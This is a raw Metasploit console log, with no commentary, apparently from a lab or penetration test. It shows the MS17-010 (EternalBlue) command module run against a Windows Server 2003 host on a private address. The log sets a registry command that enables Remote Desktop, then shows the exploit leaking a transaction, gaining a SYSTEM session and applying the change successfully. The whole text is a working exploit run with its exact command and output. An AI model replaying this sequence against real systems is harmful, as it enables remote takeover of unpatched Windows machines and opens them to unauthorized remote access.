 msf6 auxiliary(admin/smb/ms17_010_command) > set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d6cc2d0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f":
The operation completed successfully.